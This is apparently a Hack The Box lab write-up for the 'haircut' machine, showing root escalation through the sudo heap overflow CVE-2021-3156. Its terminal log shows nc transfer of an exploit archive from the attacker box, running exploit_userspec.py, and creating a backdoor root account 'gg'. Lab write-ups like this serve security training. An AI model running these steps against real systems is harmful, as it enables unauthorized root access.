CVE-2021-3156
 a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function
a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function sudoers_policy_main. The manipulation with an unknown input leads to a heap-based overflow vulnerability. Using CWE to declare the problem leads to CWE-122. A heap overflow condition is a buffer overflow, where the buffer that can be overwritten is allocated in the heap portion of memory, generally meaning that the buffer was allocated using a routine such as malloc(). Impacted is confidentiality, integrity, and availability.
PEAS discovered that the target system is vulnerable to CVE-2021-3156
Exploit ([Sudo Baron Samedit](Sudo Baron Samedit Exploit))
 The exploit was found online
The exploit was found online
Exploitation
┌──(kali㉿kali)-[~/archive/htb/labs/haircut]
└─$ nc $IP 2222 < CVE-2021-3156.tar.gz
www-data@haircut:/dev/shm$ nc -nlvp 2222 > CVE-2021-3156.tar.gz
listening on [any] 2222 ...
connect to [10.10.10.24] from (UNKNOWN) [10.10.14.5] 57826
www-data@haircut:/dev/shm$ tar -xf CVE-2021-3156.tar.gz ; cd CVE-2021-3156Delivery complete
www-data@haircut:/dev/shm/CVE-2021-3156$ python3 exploit_userspec.py
python3 exploit_userspec.py
curr size: 0x1600
exit code: 11
curr size: 0x1100
*** error in `sudoedit': malloc(): memory corruption: 0x000055d05b32ee10 ***
======= backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x2b8e63e457e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8181e)[0x2b8e63e4f81e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x2b8e63e515d4]
/lib/x86_64-linux-gnu/libc.so.6(realloc+0x358)[0x2b8e63e51e68]
/usr/lib/sudo/sudoers.so(+0x2e6fd)[0x2b8e650966fd]
/usr/lib/sudo/sudoers.so(+0x2d6ac)[0x2b8e650956ac]
/usr/lib/sudo/sudoers.so(+0x17495)[0x2b8e6507f495]
/usr/lib/sudo/sudoers.so(+0x12e53)[0x2b8e6507ae53]
/usr/lib/sudo/sudoers.so(+0x1aa12)[0x2b8e65082a12]
/usr/lib/sudo/sudoers.so(+0x1494f)[0x2b8e6507c94f]
sudoedit(+0x4f0f)[0x55d0596abf0f]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x2b8e63dee830]
sudoedit(+0x6829)[0x55d0596ad829]
======= memory map: ========
[...REDACTED...]
offset to first userspec: 0x370
cmnd size: 0x1210
offset to defaults: 0x60
offset to first userspec: 0x370
offset to userspec: 0x0
to skip finding offsets next time no this machine, run:
exploit_userspec.py 0x1210 0x60 0x370 0x0
gg:$5$a$gemgwVPxLx/tdtByhncd4joKlMRYQ3IVwdoBXPACCL2:0:0:gg:/root:/bin/bash
success at 2036After about half an hour, the brute-forcing succeeded and the exploit created a root user.
www-data@haircut:/dev/shm/CVE-2021-3156$ su gg
password: gg
root@haircut:/dev/shm/CVE-2021-3156# whoami
root
root@haircut:/dev/shm/CVE-2021-3156# hostname
haircut
root@haircut:/dev/shm/CVE-2021-3156# ifconfig
ens160 link encap:Ethernet HWaddr 00:50:56:b9:b6:6e
inet addr:10.10.10.24 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:b66e/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:b66e/64 Scope:Link
up broadcast running multicast mtu:1500 Metric:1
rx packets:7525 errors:0 dropped:0 overruns:0 frame:0
tx packets:4756 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:834896 (834.8 KB) TX bytes:595363 (595.3 KB)
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
up loopback running mtu:65536 Metric:1
rx packets:168 errors:0 dropped:0 overruns:0 frame:0
tx packets:168 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
rx bytes:12590 (12.5 KB) TX bytes:12590 (12.5 KB)System Level Compromise